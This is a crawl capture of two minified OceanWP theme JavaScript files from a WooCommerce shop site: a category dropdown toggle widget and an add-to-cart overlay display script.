request_url: https://www.shop-and-share.at/wp-content/themes/oceanwp/assets/js/third/woo/woo-cat-widget.min.js?ver=1.7.4
body_size: 331
content:
var $j=jQuery.noConflict();function oceanwpWooCategoriesWidget(){"use strict";$j(".woo-dropdown-cat .product-categories").each(function(){var e='<i class="fa fa-angle-down"></i>';$j(this).find("li").has(".children").has("li").prepend('<div class="open-this">'+e+"</div>"),$j(this).find(".open-this").on("click",function(){$j(this).parent().hasClass("opened")?$j(this).html(e).parent().removeClass("opened").find("> ul").slideUp(200):$j(this).html('<i class="fa fa-angle-up"></i>').parent().addClass("opened").find("> ul").slideDown(200)})})}$j(document).on("ready",function(){"use strict";oceanwpWooCategoriesWidget()});

--- FILE ---
content_type: application/javascript
request_url: https://www.shop-and-share.at/wp-content/themes/oceanwp/assets/js/third/woo/woo-display-cart.min.js?ver=1.7.4
body_size: 404
content:
var $j=jQuery.noConflict();function oceanwpWooDisplayCart(){"use strict";var a=$j(".owp-cart-overlay");$j("body").on("added_to_cart",function(){a.fadeIn(),$j("body").addClass("show-cart");var o=$j("#owp-qv-wrap"),t=$j("#owp-qv-content"),e=$j("#site-header");o.length&&($j("html").css({overflow:"","margin-right":""}),$j("html").removeClass("owp-qv-open"),o.fadeOut(),o.removeClass("is-visible"),setTimeout(function(){t.html("")},600)),e.length&&!e.hasClass("fixed-scroll")&&$j("html, body").animate({scrollTop:0},400)}),a.on("click",function(){$j(this).fadeOut(),$j("body").removeClass("show-cart")}),$j(window).resize(function(){a.fadeOut(),$j("body").removeClass("show-cart")})}$j(document).on("ready",function(){"use strict";oceanwpWooDisplayCart()});